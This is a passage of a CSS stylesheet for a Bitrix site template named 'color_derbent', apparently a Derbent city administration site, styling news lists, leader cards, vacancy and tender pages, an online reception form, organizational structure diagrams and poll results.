	background-position: center bottom;
	width: 24%;
	margin-bottom: 10px;
}

.statistics-detail-list li:before {
	display: none;
}

.statistics-detail-list li h5 {
	text-align: center;
	margin-bottom: 10px;
}

.statistics-detail-list li h5.offer {
	color: #aaa04d;
}

.statistics-detail-list li h5.problem {
	color: #d2302f;
}

.statistics-detail-list li form {
	border: 1px solid #d7d7d7;
	border-radius: 8px;
	display: flex;
	overflow: hidden;
	margin-bottom: 10px;
}

.statistics-detail-list input[type="radio"] + label:before, .statistics-detail-list input[type="radio"] + label:after {
	display: none;
}

.statistics-detail-list input[type="radio"] + label {
	background-color: #fff;
	cursor: pointer;
	background-repeat: no-repeat;
	background-position: center;
	width: 30px;
	height: 20px;	
}


.statistics-detail-list input[type="radio"] + label.problem {
	background-image: url(/bitrix/templates/color_derbent/css/../img/problem-sm.png);
} 

.statistics-detail-list input[type="radio"] + label.offer {
	border-left: 1px solid #d7d7d7;
	background-image: url(/bitrix/templates/color_derbent/css/../img/offer-sm.png);
} 


.statistics-detail-list input[type="radio"]:checked + label {
	background-color: #ebebeb;
}

.statistics-detail-list li .chart {
	background-color: #ddd;
	width: 80px;
	height: 80px;
	border-radius: 50%;
	margin-bottom: 10px;
}

.statistics-detail-list .sub-info {
	text-align: center;
	font-size: 0.875em;
	font-family: 'pt_serifregular';
}

.statistics-detail-list .sub-info span {
	font-family: 'pt_serifbold';
}

.statistics-detail-list .solved {
	color: #03852a;
}

.statistics-detail-list .inwork {
	color: #aaa04d;
}


.users-rating {
	display: flex;
    flex-direction: column;
    align-items: center;
	padding-top: 30px;
    padding-bottom: 20px;
    background-color: #fff;    box-shadow: 0 0 1px 1px #ccc;
}

.users-rating h5 {
	margin-bottom: 0px;
}

.users-rating span {
	margin-bottom: 20px;
    font-family: 'pt_serifregular';
    color: #1c1c1c;
    opacity: 0.4;
    font-size: 0.75em;
}

.users-rating ol {
	width: 100%;
	margin-bottom: 0;
}

.users-rating li {
	display: flex;
	padding-left: 30px;
    padding-right: 25px;
    padding-top: 7px;
    padding-bottom: 7px;
}

.users-rating li:nth-child(odd) {
	background-color: #f5f5f5;
}

.users-rating li:before {
	color: #1c1c1c;
	width: 6%;
	text-align: right;
    font-family: 'pt_serifregular';
	font-size: 0.875em;
}

.users-rating li .name {
	width: 84%;
    font-family: 'pt_serifregular';
	font-size: 0.875em;
}

.users-rating li .count {
	width: 10%;
	text-align: right;
    font-family: 'pt_serifbold';
	font-size: 0.875em;
}



/*
*
*
*
*
*
*/


/* ------------ leaderslist ------------- */

.main-card {
	display: flex;
	padding-bottom: 30px;
}

.main-card .main-card-img {
	background-color: #fff;
	padding: 5px;
	margin-right: 30px;
	box-shadow: 2px 2px 8px -1px #999;
}

.main-card .main-card-info .name {
	margin-bottom: 12px;
}

.main-card .main-card-info .name a {
	font-size: 0.917em;
	color: #588eae;
	border-bottom: 1px solid rgba(88, 142, 174, 0.3);
}

.main-card .main-card-info .name a:hover {
	color: #a37742;
	text-decoration: none;
	border-bottom-color: rgba(163, 119, 66, 0.3);
}

.main-card .main-card-info .position {
	font-size: 1em;
	font-family: 'museo_cyrillic500';
	color: #a6a6a6;
}

.secondary-cards {
	padding-top: 30px;
	padding-bottom: 80px;
}

.secondary-cards-header {
	font-size: 1.625em;
    font-family: 'museo_cyrillic700';
    color: #2f4952;
    margin-bottom: 60px;
}

.secondary-cards-list {
	display: flex;
    flex-wrap: wrap;
}

.secondary-card {
	width: 50%;
    display: flex;
	align-items: flex-start;
}

.secondary-card .secondary-card-img {
	background-color: #fff;
	padding: 5px;
	width: 35%;
	margin-right: 20px;
	margin-bottom: 45px;
	box-shadow: 2px 2px 8px -1px #999;
}

.secondary-card .secondary-card-img img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.secondary-card .secondary-card-info {
	width: 60%;
	font-family: 'pt_serifregular';
}

.secondary-card .secondary-card-info .name {
	width: 77%;
	margin-bottom: 12px;
	line-height: 0.9;
}

.secondary-card .secondary-card-info .name a {
	font-size: 0.667em;
	color: #588eae;
	border-bottom: 1px solid rgba(88, 142, 174, 0.3);
}

.secondary-card .secondary-card-info .name a:hover {
	color: #a37742;
	text-decoration: none;
	border-bottom-color: rgba(163, 119, 66, 0.3);
}

.secondary-card .secondary-card-info .position {
	font-size: 0.75em;
	font-family: 'museo_cyrillic500';
	color: #a6a6a6;
}


.secondary-card .secondary-card-info ul li {
	padding-left: 11px;
	font-size: 14px;
	line-height: 1.2;
}

.secondary-card .secondary-card-info ul li:before {
	margin-left: -11px;
}



/*
*
*
*
*
*
*/


/* ------------ leader ------------- */

.leader-card {
    display: flex;
    background-color: #fff;
    box-shadow: 2px 2px 10px #ccc;
    margin-bottom: 40px;
}

.leader-card-img {
    border-right: 1px solid #f7f7f7;
}

.leader-card-img .img-wrap {
    padding: 5px;
    margin-bottom: 8px;
}

.leader-card-img img {
	width: 100%;
}

.leader-card .position {
	font-size: 0.8125em;
    color: #a6a6a6;
    text-align: center;
    width: 60%;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 15px;
    font-family: 'pt_serifitalic';
}

.leader-card-info {
    padding: 30px 12px;
    flex-grow: 1;
}

.leader-card-info .schedule {
	padding-left: 10px;	
	border-bottom: 1px solid #f7f7f7;
	padding-bottom: 25px;
}

.leader-card-info h3 {
	margin-bottom: 10px;
    padding-left: 14px;
    font-size: 1.375em;
    color: #2f4952;
}

.leader-card-info .schedule .time {
	padding-left: 38px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/schedule-2.png);
	background-repeat: no-repeat;
    background-position: 14px center;
    color: #2f4952;
    font-family: 'museo_cyrillic500';
}

.leader-card-info .schedule .time span {
	color: #a5a5a5;
}

.leader-card-info .contacts-data {
	padding-left: 10px;
	padding-top: 20px;
}

.leader-card-info .contacts-data li:before {
	display: none;
}

.leader-card-info .contacts-data .contacts li {
	padding-left: 38px;
	background-repeat: no-repeat;
	background-position: 14px center;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.leader-card-info .contacts-data .contacts li.phone {
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone-2.png);
}

.leader-card-info .contacts-data .contacts li.address {
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo-2.png);	
}

.leader-card-info .contacts-data .contacts li.mail {
	background-image: url(/bitrix/templates/color_derbent/css/../img/mail.png);	
}

.leader-card-info .contacts-data .contacts li.website {
	background-image: url(/bitrix/templates/color_derbent/css/../img/website-2.png);	
}

.leader-card-info .contacts-data .socials li {
	width: 29px;
	height: 29px;
	background-repeat: no-repeat;
}

.leader-card-info .contacts-data .socials {
	display: flex;
	padding-left: 14px;
}

.leader-card-info .contacts-data .socials li {
	margin-right: 5px;
}

.leader-card-info .contacts-data .socials li:last-child {
	margin-right: 0;
}

.leader-card-info .contacts-data .socials li.vkont {
	background-image: url(/bitrix/templates/color_derbent/css/../img/vkontakte.png);
}

.leader-card-info .contacts-data .socials li.fbook {
	background-image: url(/bitrix/templates/color_derbent/css/../img/facebook.png);	
}

.leader-card-info .contacts-data .socials li.twitt {
	background-image: url(/bitrix/templates/color_derbent/css/../img/twitter.png);	
}

.leader-card-info .contacts-data .socials li.inst {
	background-image: url(/bitrix/templates/color_derbent/css/../img/instagram.png);	
}

.leader-card-info .contacts-data .socials li a {
	display: block;
	height: 100%;
}

.leaders-text {
	padding-bottom: 40px;
}

.leaders-text h3 {
	margin-bottom: 7px;
	font-size: 1.375em;
    color: #2f4952;
}

.leaders-text p {
	margin-bottom: 25px;
}



/*
*
*
*
*
*
*/


/* ------------ citydistricthead ------------- */

.district-news-header {
	display: flex;
	justify-content: space-between;
    align-items: center;
    margin-bottom: 15px;	
}

.district-news-header h3 {
	font-size: 1.375em;
	margin-bottom: 0;
	color: #2f4952;
}

.district-news-header a {
	border-bottom: 1px solid #e6ddd3;
	line-height: 16px;
}

.district-news-header a:hover, 
.district-news-header a:active, 
.district-news-header a:focus {
	text-decoration: none;
	border-bottom: 1px solid #d2302f;
}

.district-news-list li {
    background-color: #fff;
    padding: 5px;
    box-shadow: 0 0 4px #aaa;
    margin-bottom: 20px;
    display: flex;
}

.district-news-list li:last-child {
    margin-bottom: 0;
}

.district-news-list li:before {
	display: none;
}

.district-news-list li .img-wrap {
	width: 35%;
}

.district-news-list li .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.district-news-list li .img-info {
	padding-left: 35px;
	padding-right: 20px;
	width: 65%;	
}

.district-news-list li .img-info h4 {
	margin-bottom: 10px;
    margin-top: 25px;
}

.district-news-list li .img-info h4 a {
	font-size: 1.125em;
	color: #588eae;
    line-height: 22px;	
}

.district-news-list li .img-info h4 a:hover {
	color: #a37742;
}

.district-news-list li .img-info p {
	margin-bottom: 5px;
	line-height: 20px;
}

.district-news-list li .img-info .sub-info {
	font-family: 'pt_serifregular';
	font-size: 0.75em;
	color: #8f8f8f;
}

.district-news-list li .img-info .sub-info span {
	color: #a37742;
}


/*
*
*
*
*
*
*/


/* ------------ internetreception ------------- */


.reception-text {
	padding-bottom: 20px;
}

.reception-text p {
	margin-bottom: 10px;
}

.reception-form form {
	display: flex;
	justify-content: space-between;
}

.reception-form form .fields {
	width: 55%;
}

.reception-form form .fields .field {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 10px;
}


.reception-form form .fields .field label {
	width: 100px;
	padding-right: 10px;
	font-family: 'museo_cyrillic500';
	font-size: 0.9375em;
	color: #a6a6a6;
}

.reception-form form input, .reception-form form select, .reception-form form textarea:not(:focus) {
	border: 1px solid #ebebeb;
}

.reception-form form input, .reception-form form select, .reception-form form textarea {
	font-family: 'museo_cyrillic500';
    font-size: 0.9375em;
}

.reception-form form .fields .field>input, .reception-form form .fields .field>select {
	flex-grow: 1;
}

.reception-form form .fields .field>select {
	-webkit-appearance: initial;
	height: 40px;
    background-color: #fff;
    border-radius: 0;
    padding: 10px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/sort.png);
	background-repeat: no-repeat;
    background-size: 16px;
    background-position: 98% center;
}

.reception-form form .fields .field-group .field-group-item {
	display: flex;
	align-items: center;
}

.reception-form form .fields .field-group input {
	width: 100px;
}

.reception-form form .send {
    width: 42%;
    display: flex;
    flex-direction: column;
}

.reception-form form .send textarea {
	flex-grow: 1;
	margin-bottom: 10px;
}





/*
*
*
*
*
*
*/


/* ------------ cityfacescat ------------- */

.city-face-categories-list {
	display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.city-face-categories-list li {
	width: 49%;
	margin-bottom: 30px;
	padding: 12px;
	background-color: #fff;
	box-shadow: 0 0 5px #ddd;
}

.city-face-categories-list li:hover {
	/*box-shadow: 0 0 12px #333;*/
}

.city-face-categories-list li:before {
	display: none;
}

.city-face-categories-list li .img-wrap {
	margin-bottom: 20px;
	height: 85%;
	overflow: hidden;
}

.city-face-categories-list li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;';
	transition: all 0.7s;
}

.city-face-categories-list li:hover img {
	transform: scale(1.2);
}

.city-face-categories-list li .category-name {
	color: #588eae;
    text-decoration: none;
    display: block;
    padding-bottom: 5px;
	font-family: 'museo_cyrillic700';
    font-size: 1.125em;
}

.city-face-categories-list li:hover a.category-name {
	color: #a37742;
	text-decoration: none;
}







/*
*
*
*
*
*
*/


/* ------------ cityfacelist ------------- */

.cityface-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	margin-right: -1%;
}

.cityface-list li {
	width: 24%;
	margin-right: 1%;
	margin-bottom: 10px;
}

.cityface-list li:before {
	display: none;
}

.cityface-list li a {
	display: block;
	position: relative;
}

.cityface-list li img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;';
	transition: all 0.5s;
}

.cityface-list li a:hover img {
	filter: brightness(0.8);
}

.cityface-list li .cityface-text {
	position: absolute;
	bottom: 15px;
	padding-left: 15px;
	padding-right: 15px;
}

.cityface-list li .cityface-text h5 {
	font-size: 0.9375em;
	line-height: 18px;
	color: #fff;
	margin-bottom: 5px;
	text-shadow: 0 0 10px #000;
}

.cityface-list li .cityface-text span {
	font-family: 'museo_cyrillic500_italic';
    font-size: 0.75em;
    line-height: 14px;
    color: #fff;
    opacity: 0.7;
    display: block;
}

.cityface-sorting {
	display: flex;
	align-items: baseline;
}

.cityface-sorting span {
	margin-right: 5px;
	font-size: 0.875em;
	opacity: 0.4;
}

.cityface-form {
	display: flex;
	align-items: flex-start;
	height: 50px;
	justify-content: space-between;
    flex-grow: 1;
}

.cityface-form input[type="radio"] + label {
	color: #588eae;
	font-size: 0.875em;
	line-height: 22px;
	padding: 3px 4px 15px;
	font-family: 'museo_cyrillic700';
	background-repeat: no-repeat;
	background-position: center 28px;
}

.cityface-form input[type="radio"] + label:hover {
	cursor: pointer;
	color: #a37742;
}

.cityface-form input[type="radio"]:checked + label {
	color: #1c1c1c;
	background-color: #ebebeb;
    border-radius: 5px;
    font-size: 0.875em;
	background-image: url(/bitrix/templates/color_derbent/css/../img/red-close.png);
}

.cityface-form input[type="radio"] + label:before, .cityface-form input[type="radio"] + label:after {
	display: none;
}





/*
*
*
*
*
*
*/


/* ------------ cityfaceview ------------- */

.img-block {
	float: right;
	margin-left: 25px;
	margin-bottom: 10px;
	padding: 5px;
	background-color: #fff;
	box-shadow: 0 0 7px #aaa;
}

.img-block img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.cityfaceview-text {
	margin-bottom: 25px;
}

.cityfaceview-text p {
	margin-bottom: 25px;
}






/*
*
*
*
*
*
*/


/* ------------ vacancylist ------------- */

.vacancies {
	background-color: #fff;
	box-shadow: 0 0 5px #aaa;
}

.vacancies li {
	border-bottom: 1px solid #ebebeb;
}

.vacancies li:hover {
	box-shadow: 0 3px 5px #aaa;
}

.vacancies li:last-child {
	border-bottom: none;
}

.vacancies li:before {
	display: none;
}

.vacancies li a {
	display: block;
	padding: 30px;
	height: 100%;
}

.vacancies li a:hover, .vacancies li a:focus {
	text-decoration: none;
}

.vacancies .position {
	color: #588eae;
	margin-bottom: 15px;
	line-height: 22px;
	width: 80%;
}

.vacancies .department {
	color: #1c1c1c;
	font-size: 0.9375em;
	font-family: 'pt_serifregular';
	margin-bottom: 10px;
}

.vacancies .sub-info span {
	color: #a6a6a6;
	font-size: 0.8125em;
	font-family: 'pt_serifregular';
}






/*
*
*
*
*
*
*/


/* ------------ vacancy ------------- */

.vacancy-top-info {
	margin-bottom: 30px;
}

.vacancy-top-info ul {
	padding: 30px 40px 15px;
	background-color: #f7f7f7;
	border: 1px solid #ebebeb;
	display: flex;
	flex-wrap: wrap;
	justify-content: flex-start;
	margin-bottom: 0;
}

.vacancy-top-info ul li {
	width: 33.33%;
	padding-right: 5%;
	margin-bottom: 10px;
}

.vacancy-top-info ul li:before {
	display: none;
}

.vacancy-top-info ul li .title {
	color: #a6a6a6;
	font-size: 0.8125em;
	font-family: 'museo_cyrillic700';
}

.vacancy-top-info ul li .value {
	color: #2f4952;
	font-size: 0.9375em;
	font-family: 'museo_cyrillic700';
}

.vacancy-middle-info {
	padding-left: 40px;
	padding-right: 20px;
	margin-bottom: 30px;
}

.competences-cats {
    display: flex;
    justify-content: space-between;
    margin-bottom: 0;
}

.competences-cats>li {
	width: 33%;
}

.competences-cats>li:before {
	display: none;
}

.competences-cats h5 {
	margin-bottom: 5px;
	color: #2f4952;
}

.competences li {
	font-size: 0.9375em;
    font-family: 'pt_serifregular';
	color: #1c1c1c;
	margin-bottom: 0;
}

.competences li:before {
	content: '-';
	font-size: 0.9375em;
    font-family: 'pt_serifregular';
    color: #1c1c1c;
}

.vacancy-bottom-info {
	padding-left: 40px;
	padding-right: 20px;
	margin-bottom: 30px;
}

.vacancy-bottom-info h5 {
	margin-bottom: 5px;
	color: #2f4952;
}


/*
*
*
*
*
*
*/


/* ------------ contacts ------------- */


.contacts-table {
	margin-bottom: 80px;
}

.contacts-table table {
	width: 100%;
	word-break: break-word;
}

.contacts-table table th,
.contacts-table table td {
	padding-top: 15px;
	padding-bottom: 15px;
	font-weight: normal;
}

.contacts-table table th:first-child,
.contacts-table table td:first-child {
	width: 40%;
	border-right: 1px solid #ebebeb;
}

.contacts-table table th:nth-child(2),
.contacts-table table td:nth-child(2) {
	width: 35%;
	border-right: 1px solid #ebebeb;
}

.contacts-map {
	margin-bottom: 110px;
}

.contacts-map h2 {
	font-family: 'museo_cyrillic500';
}

/*
*
*
*
*
*
*/


/* ------------ tenderslist ------------- */

.tenders-table table {
	width: 100%;
	word-wrap: break-word;
}

.tenders-table table th,
.tenders-table table td {
	padding-top: 15px;
	padding-bottom: 15px;
}

.tenders-table table th:first-child,
.tenders-table table td:first-child {
	width: 60%;
}

.tenders-table table th:nth-child(2),
.tenders-table table td:nth-child(2) {
	width: 20%;
}




/*
*
*
*
*
*
*/


/* ------------ tenderview ------------- */

.tender-info {
    display: flex;
    justify-content: space-between;
    margin-bottom: 40px;
}

.tender-parameters {
    width: 50%;
}

.tender-parameters div {
    display: flex;
    margin-bottom: 5px;
}

.tender-parameters div span {
    width: 50%;
    font-family: pt_serifregular;
    font-size: 0.9375em;
}

.tender-parameters div span:first-child {
    color: rgb(137, 137, 137);
}

.tender-data {
    width: 30%;
}

.tender-price-block {
	padding: 20px 25px;
	border-radius: 5px;
	border: 1px dashed #898989;
	font-family: 'museo_cyrillic500';
	font-size: 0.8125em;
	color: #898989;
	white-space: nowrap;
	text-align: center;
	margin-bottom: 35px;
}

.tender-price-block .price {
	margin-bottom: 5px;
}

.tender-price-block .price span {
	margin-left: 5px;
	color: #a37742;
	font-size: 1.125em;
	font-family: 'museo_cyrillic700';
}

.tender-documentation h4 {
	font-family: 'pt_serifbold';
}

.tender-documentation h4 span {
	font-size: 0.8125em;
	color: #acacac;
	font-family: 'pt_serifregular';
}

.tender-documentation .documents__info h3 {
	line-height: 17px;
	margin-bottom: 4px;
}

.tender-documentation .documents__info h3 a {
	text-decoration: none;
	font-size: 0.9375em;
	line-height: 1.2;
}

.tender-documentation .documents__sub-info .doc-type-size {
	margin: 0;
}

.tender-photos {
	margin-bottom: 40px;
}

.tender-photos h4 {
	font-family: 'pt_serifbold';
}

.tender-photos h4 span {
	font-size: 0.8125em;
	color: #acacac;
	font-family: 'pt_serifregular';
}

.tender-photos .tender-photos-gallery {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}

.tender-photos .tender-photos-gallery .img-wrap {
	width: 24%;
	margin-bottom: 10px;
}

.tender-photos .tender-photos-gallery .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.mb0 {
	margin-bottom: 0;
}


/*
*
*
*
*
*
*/


/* ------------ structure ------------- */

.structure-first-level {
	margin-bottom: 100px;
}

.structure-first-level a {
	color: #588eae;
	text-decoration: underline;
}

.structure-first-level span {
	color: #a6a6a6;
	font-family: 'museo_cyrillic500';
}

.structure-first-level a:hover, 
.structure-first-level a:focus, 
.structure-first-level a:active {
	color: #a37742;
}

.structure-first-level-header {
	background-color: #fff;
	height: 60px;
	padding-left: 30px;
	padding-right: 30px;
	line-height: 60px;
	border-radius: 0 0 6px 6px;
	box-shadow: 0 0 5px #ccc;
}

.structure-first-level-header a {
	font-size: 1.125em;
}

.structure-first-level-header span {
	font-size: 1em;
}

.structure-first-level-body {
	padding-top: 20px;
	margin-left: 30px;
	border-left: 2px solid #d7e2e8;
}

.structure-second-level {
	padding-left: 55px;
	position: relative;
	top: 30px;
	margin-bottom: 50px;
}

.structure-second-level:last-child {
	margin-bottom: 0;
}

.structure-second-level-header {
	background-color: #fff;
	height: 60px;
	padding-left: 30px;
	padding-right: 30px;
	line-height: 60px;
	border-radius: 0 0 6px 6px;
	box-shadow: 0 0 5px #ccc;
	position: relative;
	z-index: 2;
}

.structure-second-level-header:before {
	content: '';
	display: block;
	width: 55px;
	height: 2px;
	background-color: #e7ecf0;
	position: absolute;
	left: -55px;
    top: 30px;
}

.structure-second-level-header:after {
	content: '';
	display: block;
	width: 10px;
	height: 10px;
	border-radius: 50%;
	background-color: #aac2d0;
	position: absolute;
	left: -61px;
    top: 26px;
}

.structure-second-level-header span {
	font-size: 0.875em;
}

.structure-second-level-body {
	background-color: #fff;
	border-radius: 0 0 5px 5px;
	border-left: 1px solid #ebebeb;
	border-right: 1px solid #ebebeb;
	border-bottom: 1px solid #ebebeb;
	margin-left: 25px;
	padding-left: 20px;
	padding-right: 20px;
	position: relative;
}

.structure-third-level {
	padding: 15px 10px;
	border-bottom: 1px solid #f1f2f2;
}

.structure-third-level:last-child {
	border-bottom: none;
}

.structure-third-level a {
	font-size: 0.875em;
}

.structure-third-level span {
	font-size: 0.75em;
	margin-left: 10px;
}

.structure-second-level:last-child .structure-second-level-body:before {
	content: '';
	display: block;
	position: absolute;
	height: 100%;
	width: 2px;
	background-color: #f7f7f7;
	left: -83px;
    top: -25px;
}





/*
*
*
*
*
*
*/


/* ------------ structureitem ------------- */

.structure-item-card {
	display: flex;
    background-color: #fff;
    box-shadow: 2px 2px 10px #ccc;
    margin-bottom: 40px;
}

.structure-item-img {
    border-right: 1px solid #f7f7f7;
    display: flex;
    flex-direction: column;
    justify-content: center;
    text-align: center;
    width: 35%;
    padding-bottom: 15px;
}

.structure-item-img a {
	font-size: 1em;
    line-height: 20px;
    color: #588eae;
    margin-bottom: 5px;
}

.structure-item-img span {
	font-size: 0.8125em;
    color: #a6a6a6;
    font-family: 'pt_serifitalic';
}

.structure-item-card .img-wrap {
	padding: 5px;
    margin-bottom: 8px;
}

.structure-item-card .img-wrap img {
	width: 100%;
    height: 100%;
    object-fit: cover;
    font-family: 'object-fit: cover;'
}

.structure-item-card .structure-item-info {
    padding: 0 12px;
    flex-grow: 1;
	width: 65%;
}

.structure-item-card .contacts-data {
	padding-top: 20px;
	padding-bottom: 20px;
	border-bottom: 1px solid #f7f7f7;
}

.structure-item-card h3 {
    margin-bottom: 10px;
    padding-left: 14px;
    font-size: 1.375em;
    color: #2f4952;
}

.structure-item-card .contacts-data .contacts {
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 0;
}

.structure-item-card .contacts-data li:before {
	display: none;
}

.structure-item-card .contacts-data .contacts li {
	padding-left: 38px;
    background-repeat: no-repeat;
    background-position: 14px 2px;
    color: #2f4952;
    font-family: 'museo_cyrillic500';
    width: 50%;
}

.structure-item-card .contacts-data .contacts li.phone {
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone-2.png);
}

.structure-item-card .contacts-data .contacts li.address {
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo-2.png);	
}

.structure-item-card .contacts-data .contacts li.mail {
	background-image: url(/bitrix/templates/color_derbent/css/../img/mail.png);	
}

.structure-item-card .contacts-data .contacts li.time {
	background-image: url(/bitrix/templates/color_derbent/css/../img/schedule-2.png);	
}



.structure-item-card .departments {
    padding-top: 20px;
}

.structure-item-card .departments ul {
	padding-left: 14px;
}

.structure-item-card .departments li {
	margin-bottom: 10px;
}

.structure-item-card .departments li:before {
	display: none;
}

.structure-item-card .departments li a {
	font-size: 1em;
    color: #588eae;
}

.employees {
	margin-bottom: 60px;
}

.employees h3 {
	margin-bottom: 10px;
    font-size: 1.375em;
    color: #2f4952;
}

.employees li {
	font-size: 1em;
    color: #2f4952;
    font-family: 'museo_cyrillic700';
    margin-bottom: 10px;
}

.employees li span {
	margin-left: 2px;
	color: #a6a6a6;
	font-family: 'museo_cyrillic500';
}

.employees li:before {
	display: none;
}

/*
*
*
*
*
*
*/


/* ------------ organizationslist ------------- */

.organizations-list li {
	margin-bottom: 40px;
}

.organizations-list li:before {
	display: none;
}

.organizations-list li h5 {
	width: 80%;
    line-height: 22px;
    margin-bottom: 10px;
}

.organizations-list li h5 a {
	color: #5a8ead;
	text-decoration: underline;
}

.organizations-list li h5 a:hover {
	color: #a37742;
}

.organizations-list li .name, .organizations-list li .contacts {
	color: #1c1c1c;
	opacity: 0.7;
	font-size: 0.75em;
	font-family: 'museo_cyrillic500';
}

.organizations-list li .name {
	margin-bottom: 5px;
}

.organizations-list li .contacts {
	display: flex;
}

.organizations-list li .contacts .phone {
	margin-right: 25px;
	padding-left: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone-2.png);
	background-repeat: no-repeat;
	background-position: left 2px;
}

.organizations-list li .contacts .email {
	padding-left: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/mail.png);
	background-repeat: no-repeat;
	background-position: left 2px;
}

.organizations-list li .contacts .email {
	padding-left: 20px;
	background-image: url(/bitrix/templates/color_derbent/css/../img/website-2.png);
	background-repeat: no-repeat;
	background-position: left 2px;
}


/*
*
*
*
*
*
*/


/* ------------ organizationsitem ------------- */

.organizations-item-card {
	display: flex;
	background-color: #fff;
	padding: 15px 40px;
	margin-bottom: 30px;
	box-shadow: 0 0 3px #aaa;
}

.organizations-item-card .left, .organizations-item-card .right {
	width: 50%;
}

.organizations-item-card .left {
	border-right: 1px solid #f7f7f7;
	padding: 20px 30px 20px 0;
}

.organizations-item-card .left .person:not(:last-child) {
	margin-bottom: 20px;
}

.organizations-item-card .left .person .position {
	font-size: 0.75em;
	color: #a6a6a6;
	font-family: 'pt_serifitalic';
}

.organizations-item-card .left .person h6 {
	font-size: 0.9375em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
	margin-top: 5px;
}

.organizations-item-card .right {
	padding: 20px 0 20px 40px;
}

.organizations-item-card .right .contacts li {
	margin-bottom: 20px;
	background-repeat: no-repeat;
	background-position: left center;
	padding-left: 25px;
}

.organizations-item-card .right .contacts li:last-child {
	margin-bottom: 0;
}

.organizations-item-card .right .contacts li:before {
	display: none;
}

.organizations-item-card .right .contacts li.phone {
	background-image: url(/bitrix/templates/color_derbent/css/../img/phone-2.png);
}

.organizations-item-card .right .contacts li.address {
	background-image: url(/bitrix/templates/color_derbent/css/../img/geo-2.png);	
}

.organizations-item-card .right .contacts li.website {
	background-image: url(/bitrix/templates/color_derbent/css/../img/website-2.png);	
}

.organizations-item-card .right .contacts li.mail {
	background-image: url(/bitrix/templates/color_derbent/css/../img/mail.png);	
}

/*
*
*
*
*
*
*/


/* ------------ anketslist ------------- */

.ankets-block {
	background-color: #fff;
	box-shadow: 0 0 3px #aaa;
	margin-bottom: 60px;
}

.ankets-list {
	padding-left: 30px;
	padding-right: 30px;
	border-bottom: 1px solid #ebebeb;
	margin-bottom: 0;
}

.ankets-list li {
	display: flex;
	justify-content: space-between;
	align-items: center;
	border-bottom: 1px solid #ebebeb;
	padding-top: 34px;
	padding-bottom: 34px;
}

.ankets-list li:last-child {
	border-bottom: none;
}


.ankets-list li:before {
	display: none;
}

.ankets-list li a {
	width: 70%;
	color: #588eae;
	font-size: 1.125em;
    font-family: 'museo_cyrillic700';
}

.ankets-list li button {
	width: 165px;
	padding: 0;
	margin-bottom: 0;
    font-family: 'museo_cyrillic700';
	font-size: 0.875em;
	color: #a37742;
	background-color: #fff;
	border-radius: 5px;
	border: 2px solid #a37742;
}

.ankets-block .pagination {
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 40px;
	padding-bottom: 40px;
}






/*
*
*
*
*
*
*/


/* ------------ interviews ------------- */

.question-block {
	padding-bottom: 40px;
	border-bottom: 1px solid #e1e1e1;
}

.question-block h4 {
	margin-bottom: 10px;
	color: #2f4952;
}

.question-block input[type="radio"] + label {
	margin-bottom: 0;
	padding-top: 4px;
	padding-bottom: 0;
}

.question-block a {
	display: inline-block;
	margin-top: 10px;
	font-size: 0.6875em;
	color: #a37742;
	margin-left: 30px;
	font-family: 'museo_cyrillic500';
	border-bottom: 1px dashed #a37742;
}

.question-block a:hover,
.question-block a:active,
.question-block a:focus {
	text-decoration: none;
	border-bottom: none;
}

.question-results {
	padding-top: 45px;
	padding-bottom: 70px;
	border-bottom: 1px solid #e1e1e1;
}

.question-results h4 {
	color: #2f4952;
}

.question-results .caption {
	margin-bottom: 3px;
	font-size: 0.8125em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.question-results .chart {
	position: relative;
    border: 1px solid #e7ecef;
    width: 70%;
    height: 30px;
    margin-bottom: 15px;
}

.question-results .chart:hover {
	border: 1px solid #b8cedb;
}

.question-results .chart .level {
	position: absolute;
    left: 0;
    top: 0;
    bottom: 0;
    height: 100%;
    background-color: #e7ecef;
}

.question-results .chart:hover .level {
	background-color: #b8cedb;
}

.question-results .chart1 .level {
	width: 14%;
}

.question-results .chart2 .level {
	width: 10%;
}

.question-results .chart3 .level {
	width: 60%;
}

.question-results .chart4 .level {
	width: 26%;
}

.question-results .chart .percentage {
	position: absolute;
    right: 10px;
    top: 5px;
    font-size: 0.75em;
	color: #2f4952;
	font-family: 'museo_cyrillic500';
}

.question-results .bottom-info {
	text-align: right;
	color: #c7c5c2;
	font-size: 0.6875em;
	width: 70%;
	font-family: 'museo_cyrillic500';
}

.questions-archive {
	margin-top: -10px;
	margin-bottom: 80px;
}

.questions-archive h4 {
	display: inline;
    background-color: #f7f7f7;
    padding-right: 10px;
    color: #2f4952;
}

.questions-archive h4 span {
	font-family: 'museo_cyrillic500';
	font-size: 0.9375em;
	color: #d6dee1;
}

.questions-archive-block {
    margin-top: 30px;
}


.questions-archive-item-button {
	display: inline-block;
	font-size: 0.9375em;
	line-height: 16px;
	color: #2f4952;
	border-bottom: 1px dashed;
	margin-bottom: 35px;
}

.questions-archive-item-button:hover,
.questions-archive-item-button:active,
.questions-archive-item-button:focus {
	text-decoration: none;
	border-bottom-color: transparent;
	color: #a37742;
}

.questions-archive-item-area {
	background-color: #fff;
	padding: 25px 30px;
	width: 70%;
	position: relative;
	display: none;
}

